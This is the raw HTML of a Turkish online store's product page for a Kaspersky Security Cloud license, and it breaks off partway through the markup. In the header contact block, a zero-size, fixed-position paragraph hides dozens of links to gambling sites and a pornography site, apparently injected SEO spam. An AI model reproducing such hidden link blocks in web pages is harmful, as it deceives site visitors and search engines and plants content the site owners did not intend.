

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lisans24.com/antivirus-guvenlik/kaspersky/kaspersky-security-cloud-tr/
body_size: 20493
content:

<!DOCTYPE html>
<html 
 lang="tr" dir="ltr">
<head>
<title>Antivirüs &amp; Güvenlik :: Kaspersky :: Kaspersky Security Cloud</title>

    <base href="https://www.lisans24.com/"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
          data-ca-mode=""/>
    <meta name="viewport" content="initial-scale=1.0, user-scalable=yes, width=device-width"/>

    <meta name="description"
          content="Kaspersky Security Cloud Lisans Key Satın AL Kaspersky Security bulutunu edinin ve tam korumadan yararlanın Kaspersky Security Cloud sürümünüzü kurun ve güvenlik protokollerinizin sınırlarını zorlayın Artırılmış performans özelleştirilebilir güvenlik ve çok daha fazlası gibi"/>



    <meta name="keywords" content=""/>


    <meta name="format-detection" content="telephone=no">


            <link rel="canonical" href="https://www.lisans24.com/antivirus-guvenlik/kaspersky/kaspersky-security-cloud-tr/" />
            



    <!-- Inline script moved to the bottom of the page -->
<meta property="og:type" content="website" />
<meta property="og:locale" content="tr" />
<meta property="og:title" content="Antivirüs &amp; Güvenlik :: Kaspersky :: Kaspersky Security Cloud" />
<meta property="og:description" content="Kaspersky Security Cloud Lisans Key Satın AL Kaspersky Security bulutunu edinin ve tam korumadan yararlanın Kaspersky Security Cloud sürümünüzü kurun ve güvenlik protokollerinizin sınırlarını zorlayın Artırılmış performans özelleştirilebilir güvenlik ve çok daha fazlası gibi" />
<meta property="og:url" content="https://www.lisans24.com/antivirus-guvenlik/kaspersky/kaspersky-security-cloud-tr/" />
    <meta property="og:image" content="https://www.lisans24.com/images/detailed/8/kaspersky-cloud-security-2020-1y-3dev_69e4-za.jpg" />




    <link href="https://www.lisans24.com/images/logos/8/favicon_ph23-qz_gmnq-lm.ico" rel="shortcut icon" type="image/x-icon" />


<link type="text/css" rel="stylesheet" href="https://www.lisans24.com/var/cache/misc/assets/design/themes/abt__youpitheme/css/standalone.f668665e4534232a477ea9aba6fb98581747819576.css" />


<p><!-- Global site tag (gtag.js) - Google Ads: 413997920 --></p>
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Event snippet for Satın alma işlemi conversion page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->



</head>

<body>
    
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
</div>

        <div class="ty-helper-container " id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
        <div class="container-fluid  top-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width ypi-top-panel">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="row-fluid ">    	<div class="span5 ypi-title-to-sore">
	                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><img class="topbar-flag" src="turkey.png"> Güvenen <strong> +1 Milyon</strong> Müşteri | CANLI TESLİMAT
</p>
<!-- Inline script moved to the bottom of the page --></div>
            </div>


											
	        
    	<div class="span11 ypi-top-links">
	                <div class=" ty-float-right">
                <div id="currencies_56">

<!--currencies_56--></div>

                    </div><div class="top-menu-text-links hidden-phone ty-float-right">
                
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_194" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_194" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="/neden-canli-teslimat-yapiyoruz/">NEDEN CANLI TESLİMAT YAPIYORUZ?</a> 
                                    </li>
                    </ul>

        </div>
    
                    </div>
            </div>
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row ypi-logo">
<div class="row-fluid ">    	<div class="span3 ypi-logo">
	                <div class="mfixed-button hidden ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-menu__fixed-button"><i class="material-icons md-48 md-dark">more_horiz</i></div></div>
                    </div><div class="ty-logo-container">
    
            <a href="https://www.lisans24.com/" title="">
        
    
<img class="ty-pict  ty-logo-container__image cm-image" id="det_img_1932333726"  src="https://www.lisans24.com/images/logos/8/Lisans24x.png"  width="200" height="47" alt="" title=""/>


    
            </a>
    </div>
            </div>

    
											
	            
    	<div class="span4 phone-links-wrap">
	                <div class="hidden-phone hidden-tablet ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-cr-phone-number">
    <div class="ypi-cr-phone">
	    <div class="ypi-cr-box">
<a target="_blank" href="https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Yazılımı Seviyoruz">Yazılımı <span style="color:#ff5400"> &hearts; </span> Seviyoruz</a>
<a target="_blank" "https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Çağrı Yap"><i class="fab fa-whatsapp">Müşteri Temsilcisi</i></a></div>
        <a onclick="$('.ypi-cr-phone').next().toggleClass('hidden');" rel="nofollow" title=""><i class="material-icons">&#xE313;</i></a>
        <div class="aditional-links">
                                            

    
    

<a id="opener_call_request_block17115" class="cm-dialog-opener cm-dialog-auto-size " href="https://www.lisans24.com/index.php?dispatch=call_requests.request&amp;obj_prefix=block&amp;obj_id=17115" data-ca-target-id="content_call_request_block17115"  data-ca-dialog-title="Request call" rel="nofollow"><span >Çağrı iste</span></a>

<div class="hidden" id="content_call_request_block17115" title="Çağrı iste">
    
</div>

         <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
                  
               
        <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Chat</a>
                  <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Whatsapp</a>
                </div>
    </div>
   <div class="ypi-cr-link pop-up-box hidden">
    	<a class="closer" onclick="$('.ypi-cr-phone').next().addClass('hidden');" title=""><i class="material-icons">&#xE5CD;</i></a>
        <div class="ty-cr-work">Pazartesiden Cumartesi</div>
        <div class="ty-cr-work">(9 dan - 5 kadar)</div>
                          
                        <a href="/cdn-cgi/l/email-protection#[base64]" class="n-phone" rel="nofollow" title="">sup<!-- notemail@gmail.com -->port@lis<!-- notemail@gmail.com -->ans24.com</a>

	            <div class="visible-phone">
	            <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
	            </div>
    </div>
</div>
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a></p>
</div>
                    </div>
            </div>

    
											
	            
    	<div class="span9 ypi-cart-user-wrap">
	                <div class="ypi-mini-cart ty-float-right">
                
    <div class="ty-dropdown-box" id="cart_status_198">
        <div id="sw_dropdown_198" class="ty-dropdown-box__title cm-combination">
            
                                		<span class="ty-minicart-count ty-hand empty">0</span>
                    <i class="material-icons md-36 empty">&#xE547;</i>
                            

        </div>
        <div id="dropdown_198" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Sepetiniz Boş</div>
                                                        
                            
                                                        

                        </div>

                                                <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.lisans24.com/cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Sepeti göster</a>
                            </div>
                                                        <div class="ty-float-right">
                                            
 

    <a href="https://www.lisans24.com/checkout/"  class="ty-btn ty-btn__primary " ><span>Ödeme</span></a>


                            </div>
                                                    </div>
                        
                </div>
            

        </div>
    <!--cart_status_198--></div>


                    </div><div class="ty-dropdown-box  ypi-mini-user ty-float-right">
        <div id="sw_dropdown_199" class="ty-dropdown-box__title cm-combination unlogged">
            
                                <div class="cm-tooltip ty-account-info__title" title="Üye Girişi">
        <i class="material-icons md-36">&#xE853;</i>
    </div>

                        

        </div>
        <div id="dropdown_199" class="cm-popup-box ty-dropdown-box__content hidden">
            

<div id="account_info_199">
        <ul class="ty-account-info">
        
                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/orders/" rel="nofollow">Tamamlanan Siparişler</a></li>
                                            <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/compare/" rel="nofollow">Karşılaştırma listesi</a></li>
                    

<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.lisans24.com/wishlist/" rel="nofollow">İstek listesi</a></li>
    </ul>

            <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_199">
            <form action="https://www.lisans24.com/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                <input type="hidden" name="result_ids" value="track_orders_block_*" />
                <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=423" />

                <div class="ty-account-info__orders-txt">Sipariş takibi</div>

                <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                    <label for="track_order_item199" class="cm-required hidden">Sipariş takibi</label>
                    <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item199" name="track_data" value="Sipariş Nr/E-posta" />
                    <button title="Gİt" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                    
                </div>
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="8be832a2467f1898729216ae042e4b6b" /></form>
        <!--track_orders_block_199--></div>
    
    <div class="ty-account-info__buttons buttons-container">
                    <a href="https://www.lisans24.com/login/?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D423"  data-ca-target-id="login_block199" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Giriş</a><a href="https://www.lisans24.com/profiles-add/" rel="nofollow" class="ty-btn ty-btn__primary">Üye ol</a>

            <div  id="login_block199" class="hidden" title="Giriş">
                <div class="ty-login-popup">
                    


    <div id="popup199_login_popup_form_container">
            <form name="popup199_form" action="https://www.lisans24.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup199_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup199" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=423" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=423" />

        
        <div class="ty-control-group">
            <label for="login_popup199" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-posta</label>
            <input type="text" id="login_popup199" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup199" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Şifre</label><a href="https://www.lisans24.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Şifreyi unuttunuz mu?</a>
            <input type="password" id="psw_popup199" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.lisans24.com/profiles-add/" rel="nofollow">Üye ol</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span>Giriş</span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup199" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup199" value="Y" />Beni hatırla</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="8be832a2467f1898729216ae042e4b6b" /></form>

    <!--popup199_login_popup_form_container--></div>

                </div>
            </div>
            </div>
<!--account_info_199--></div>

        </div>
    </div><div class=" ty-float-right">
                
        <div id="abt__youpitheme_wishlist_count">
        <a class="cm-tooltip ty-wishlist__a " href="https://www.lisans24.com/wishlist/" rel="nofollow" title="İstek listesine gözat"><i class="material-icons md-36 md-dark">&#xE87E;</i></a>
        <!--abt__youpitheme_wishlist_count--></div>

    <div id="abt__youpitheme_compare_count">
                <a class="cm-tooltip ty-compare__a " href="https://www.lisans24.com/compare/" rel="nofollow" title="karşılaştırılabilsin"><i class="material-icons md-36 md-dark">&#xe01d;</i></a>
        <!--abt__youpitheme_compare_count--></div>

                    </div><div class="ypi-search ty-float-right">
                <div class="ty-search-block">
    <form action="https://www.lisans24.com/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        


        <input type="text" name="q" value="" id="search_input" title="Ürünlerde ara" class="ty-search-block__input cm-hint" /><button title="Ara" class="ty-search-magnifier" type="submit"><i class="material-icons md-24 md-dark">&#xE8B6;</i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="8be832a2467f1898729216ae042e4b6b" /></form>
</div>


                    </div>
            </div>
</div>
    </div>
	
    </div>

</div>

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="top-menu ">
                

<div class="abt_up-menu  tbm-menu extended"><div class="ty-menu__wrapper"><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__menu-btn visible-phone"><a class="ty-menu__item-link"><i class="material-icons">&#xE5D2;</i><span>Menu <i class="material-icons">&#xE5CF;</i></span></a></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__electronics"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/191-abt__yt_mwi__icon.png"  alt="" title=""/>

<bdi style="max-width: 110px">Tüm Kategoriler<span class="m-label" style="color: #ffffff; background-color: #ff0000">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_197"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="5" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/oyunlar/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/9/lisans24oyunlar.png"  alt="" title=""/>

<bdi style="max-width: 110px">Oyunlar<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_472"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__apparel" data-subitems-count="7" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/isletim-sistemleri/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/isletim-sistemleri1.png"  alt="" title=""/>

<bdi style="max-width: 110px">İşletim Sistemleri<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_198"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__media" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/ofis-sistemleri-paketler/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/Ofis1.png"  alt="" title=""/>

<bdi style="max-width: 110px">Ofis Sistemleri &amp; Paketler<span class="m-label" style="color: #ffffff; background-color: #4caf50">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_223"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__sport" data-subitems-count="10" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/windows-server/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/servers.png"  alt="" title=""/>

<bdi style="max-width: 110px">Windows Server<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_283"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu__item-active ty-menu-item__office" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/antivirus-guvenlik/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/guvenliks.png"  alt="" title=""/>

<bdi style="max-width: 110px">Antivirüs &amp; Güvenlik<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_296"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="6" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a href="https://www.lisans24.com/grafik-tasarim/" class="ty-menu__item-link a-first-lvl"><span ><bdi style="max-width: 110px">GRAFİK &amp; TASARIM<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_470"></div></li><li class="ty-menu__item ty-menu__item-nodrop ty-menu-item__sale"><a  href="https://www.lisans24.com/index.php?dispatch=products.bestsellers" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/indirim.png"  alt="" title=""/>

<bdi style="max-width: 110px">En Çok Satılanlar</bdi></span></a></li>
</ul></div><div class="abt_yp_menu-show_more hidden-phone">9/9<i></i></div></div>

                    </div>
            </div>
</div>
    </div>
											
	
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  content-grid">
        										
	            <div class="container-fluid-row main-content-grid">
<div class="row-fluid ">    	<div class="span16 main-content-grid">
	                <!-- Inline script moved to the bottom of the page -->
<div class="ty-product-block ty-product-detail">
    <div class="ty-product-block__wrapper clearfix">
            <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="sku" content="5060527443341" />
        <meta itemprop="name" content="Kaspersky Security Cloud" />
        <meta itemprop="description" content="Kaspersky Security Cloud Lisans Key Satın AL
Kaspersky Security bulutunu edinin ve tam korumadan yararlanın
Kaspersky Security Cloud sürümünüzü kurun ve güvenlik protokollerinizin sınırlarını zorlayın.&amp;nbsp;Artırılmış performans, özelleştirilebilir güvenlik ve çok daha fazlası gibi sağladığı çeşitli özelliklerden yararlanın.&amp;nbsp;Kaspersky Security Cloud, hak ettiğiniz nihai korumayı sunmak için artık çevrimiçi platformumuzdan edinilebilir.
Kaspersky Security Cloud&#039;u kurun ve olağanüstü hizmetlerin keyfini çıkarın
Kaspersky Security Cloud, kurulu olduğu cihaza bağlı çoğu güvenlik paketinden farklı olarak, çevrimiçi olmak için kullandığınız her durumda ihtiyaçlarınızı karşılayacak şekilde tasarlanmıştır.&amp;nbsp;Artık ayarlarınıza otomatik olarak uyan ve faaliyetlerinize göre size tavsiyede bulunan yeni uyarlanabilir güvenlik teknolojilerine sahiptir.
Performans Arttırıcı
Cihazlarınızın hızlı ve kolay kullanılmasını sağlayan harika bir bulut tabanlı korumanın avantajlarından yararlanın.&amp;nbsp;Kaspersky Security Cloud, sağlığınız hakkında rapor veren ölçümleri görüntüleyerek sabit sürücü sorunlarını öngörür ve onarır.&amp;nbsp;Ayrıca Android cihazlarınızın depolama alanını ve pil ömrünü özel olarak tasarlanmış araçlarla çalıştırır.&amp;nbsp;bu harika özelliklerden yararlanın ve yüksek performansın keyfini çıkarın.
Kişiselleştirilmiş koruma
Kaspersky Security Cloud, özel hesap verilerinizin iyi olup olmadığını veya sızdırılıp sızdırılmadığını keşfeder ve bundan sonra ne yapılması gerektiği konusunda öneriler sağlar.&amp;nbsp;Aslında, bilinmeyen bir program web kameranıza veya mikrofonunuza gerçek zamanlı olarak bağlanmayı hedeflediğinde bildirim alırsınız.&amp;nbsp;Ek olarak, sizi güvende tutmak için doğrudan cihazlarınıza kişiselleştirilmiş uyarılar alacaksınız.&amp;nbsp;Sahip olmak istediğiniz koruma türünü özelleştirmek size kalmıştır.&amp;nbsp;Kaspersky Security Cloud ile zaman kaybetmeyin ve korumanızı kişiselleştirin.
Tek hesap altındaki en iyi uygulamalar ve özellikler
Kaspersky Security Cloud, size piyasadaki en mükemmel uygulamaları ve etkili işlevleri sunan yeni bir antivirüs markasıdır. Bu antivirüs, Windows, Mac OS ve IOS için pratik olan altı premium öğe ve uygulama içerir.&amp;nbsp;Bir anti-virüs, bir anti-fidye yazılımı, bir mobil güvenlik, bir şifre yöneticisi, bir VPN ve ebeveyn kontrolü, ayrıca bir gizlilik araçları, veri sızıntısı detektörü, bir evde Wi-Fi güvenliği ve bir ödeme koruması.&amp;nbsp;Artık bunları uzaktan çalıştırabilirsiniz." />
                    <meta itemprop="image" content="https://www.lisans24.com/images/detailed/8/kaspersky-cloud-security-2020-1y-3dev_69e4-za.jpg" />
        
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <link itemprop="url" href="https://www.lisans24.com/antivirus-guvenlik/kaspersky/kaspersky-security-cloud-tr/" />
            <link itemprop="availability" href="https://schema.org/OutOfStock" />
                            <meta itemprop="priceCurrency" content="TRY"/>
                <meta itemprop="price" content="399"/>
                    </div>

        
        
        
    <meta itemprop="image" content="https://www.lisans24.com/images/detailed/8/kaspersky-cloud-security-2020-1y-3dev_69e4-za.jpg">


    </div>

                                



































            
                                    <h1 class="ty-product-block-title" ><bdi>Kaspersky Security Cloud</bdi></h1>
                
                <div id="breadcrumbs_11">
        
            <div itemscope itemtype="https://schema.org/BreadcrumbList" class="ty-breadcrumbs clearfix hide_with_btn">
            <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/" class="ty-breadcrumbs__a"><meta itemprop="position" content="1" /><meta itemprop="name" content="Ana sayfa" /><bdi>Ana sayfa</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/antivirus-guvenlik/" class="ty-breadcrumbs__a"><meta itemprop="position" content="2" /><meta itemprop="name" content="Antivirüs &amp; Güvenlik" /><bdi>Antivirüs &amp; Güvenlik</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/antivirus-guvenlik/kaspersky/" class="ty-breadcrumbs__a"><meta itemprop="position" content="3" /><meta itemprop="name" content="Kaspersky" /><bdi>Kaspersky</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span><span class="ty-breadcrumbs__current"><bdi>Kaspersky Security Cloud</bdi></span></span>
        </div>
        <!--breadcrumbs_11--></div>

            

            <div>
                <div class="sticky-block">

                    <div class="product-block-title-rt clearfix">
                        
                            <div class="ty-product-block__rating">
                                                                                                    <div class="ty-discussion__rating-wrapper">
                                        <span class="ty-nowrap no-rating"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                            </div>
                                                            </div>
                        

                        
                        <div class="ty-product-block__sku">
                                                        <div class="ty-control-group ty-sku-item cm-hidden-wrapper cm-reload-423" id="sku_update_423"><input type="hidden" name="appearance[show_sku]" value="1" /><label class="ty-control-group__label" id="sku_423">KOD:</label><span class="ty-control-group__item">5060527443341</span><!--sku_update_423--></div>
                        </div>
                    </div>

                    <div class="ypi-product-block__left">
                                                   <div class="span8 ty-product-block__img-wrapper not-thumb-col">
                            
                                                            <div class="ypi-product-block__img cm-reload-423" data-ca-previewer="true" id="product_images_423_update">
                                    


    
    
    
	
<div class="ab_vg-images-wrapper clearfix" data-ca-previewer="true">
    <div class="ab-vg-vertical-thumbnails ab-vg-cols" style="position: relative;overflow: hidden;float:right;width:-webkit-calc(100% - 0px);width:calc(100% - 0px);max-height:504px">
                                                
            
    
        <div id="product_images_423697e8f4cc693e" class="ty-product-img cm-preview-wrapper ty-float-right">
            

            
            
            
                        
    
